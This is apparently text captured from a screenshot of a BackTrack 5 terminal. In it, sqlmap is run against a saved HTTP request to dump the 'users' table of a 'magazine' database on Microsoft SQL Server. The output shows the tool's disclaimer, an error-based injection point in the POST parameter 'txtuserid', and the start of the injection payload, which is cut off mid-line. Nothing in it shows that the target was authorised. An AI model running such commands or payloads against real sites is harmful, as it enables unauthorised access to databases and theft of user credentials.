 文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/pentest/database/sqlmap# ^C
root@bt:/pentest/database/sqlmap# ./sqlmap.py -r 1.txt -D magazine -T users --dump
sqlmap/1.0-dev-9fff88d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 18:41:03
[18:41:03] [INFO] parsing HTTP request from '1.txt'
[18:41:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:41:03] [INFO] testing connection to the target URL
<< back | track 5 r3
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: txtuserid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ2NTI5ODg0N2RkueS/f+a8T7EhKt660xbvO1hRf1k=&__EVENTVA
LIDATION=/wEWBAKZ8PLhCAKz8dzmCQLyveCRDwKti4TYC7mlf8tzPuNjnDolSoWfnjAXxdRb&txtuserid=adm
in' AND 8535=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(102)+CHAR(113)+(SEL